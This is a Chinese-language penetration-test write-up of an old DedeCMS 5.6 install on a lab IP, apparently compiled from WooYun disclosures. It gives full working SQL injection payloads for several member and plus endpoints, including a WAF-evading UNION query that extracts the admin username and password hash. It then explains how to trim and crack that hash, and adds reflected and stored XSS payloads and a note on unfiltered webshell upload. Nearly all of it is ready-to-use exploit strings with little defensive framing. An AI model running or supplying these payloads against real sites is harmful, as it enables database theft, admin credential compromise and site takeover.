0x00 SQL注入漏洞

SQL注入漏洞1

注入点:http://192.168.1.130/member/buy_action.php?product=

完整payload:

http://192.168.1.130/member/buy_action.php?product=1',1,2,3,4,5,@`'`),((select database()),(select 1),'4

访问http://192.168.1.130/member/operation.php 查询出信息

当前数据库信息dedecmsv56gbk

http://192.168.1.130/member/buy_action.php?product=1',1,2,3,4,5,@`'`),((select table_name from information_schema.tables where table_schema=database() LIMIT 7,1),(select 1),'4

查出表名 dede_admin

http://192.168.1.130/member/buy_action.php?product=1',1,2,3,4,5,@`'`),((select column_name from information_schema.columns where table_name=0x646564655f61646d696e LIMIT 6,1),(select 1),'4

图片1 sql注入漏洞1

SQL注入漏洞2

注入点:http://192.168.1.130/member/mystow.php?type=book'

Payload:http://192.168.1.130/member/mystow.php?type=book' union select 1,2,3,database(),5,6,7,8,9%23

图片2 sql注入漏洞2

####SQL注入漏洞3

参考链接http://wooyun.tangscan.cn/static/bugs/wooyun-2014-063441.html

注册用户在笔名中添加如下字符

```

',char(@`'`),0,0,database(),0,0)#

```

然后添加一个好友 触发数据库查询,再回到我的织梦中即可看到查询出的数据

图片3 sql注入漏洞3

####SQL注入漏洞4

参考链接:http://wooyun.tangscan.cn/static/bugs/wooyun-2014-052214.html

注入点:

`http://192.168.1.130/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=`

漏洞利用payload

```

http://192.168.1.130/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000union*//*!50000select*/1,2,3,(select%20CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`%20limit+0,1),5,6,7,8,9%23@`\%27`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=4294

```

图片4 sql注入漏洞4

如果是32位MD5减去头5位,减去尾七位

如果是20位MD5密码,前减3后减1,得到16位MD5

将得到的23a7bbd73250516f069d处理后得到7bbd73250516f069,放到cmd5解密得到admin的密码为admin123

0x01 Xss漏洞

Xss漏洞1:

完整payload:

http://192.168.1.130/plus/recommend.php?aid=1&action=sendmail&title=%3Cscript%3Ealert%281%29%3C/script%3E

漏洞证明:

图片5 xss漏洞1

####XSS漏洞2

参考链接:

http://wooyun.tangscan.cn/static/bugs/wooyun-2014-065561.html

普通用户申请友情链接,在网站logo处添加

```

'" onerror=alert(1);//

```

图片6 xss漏洞2填写信息

触发条件:后台管理员登陆查看友情链接申请触发xss

漏洞证明:

图片7 xss漏洞2触发证明





0x02文件上传漏洞

1,在后台页面文件式管理处,点击上传文件,直接上传木马,没有过滤。

图片8 文件上传漏洞点